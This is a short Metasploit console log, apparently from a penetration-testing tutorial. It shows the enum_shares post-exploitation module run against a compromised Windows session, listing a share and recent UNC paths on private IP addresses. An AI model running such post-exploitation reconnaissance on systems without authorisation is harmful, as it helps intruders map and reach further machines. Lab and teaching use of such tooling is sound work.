 msf > use post/windows/gather/enum_shares
msf post(windows/gather/enum_shares) > set session 1
session => 1
msf post(windows/gather/enum_shares) > exploit
[*] Running against session 1
[*] The following shares were found:
[*]     Name: Users
[*]
[*] Recent UNC paths entered in Run Dialog found:
[*]     \\192.168.1.106\1
[*]     \\192.168.1.105\1
[*]     \\192.168.1.109\1
[*]
[*] Post module execution completed
msf post(windows/gather/enum_shares) >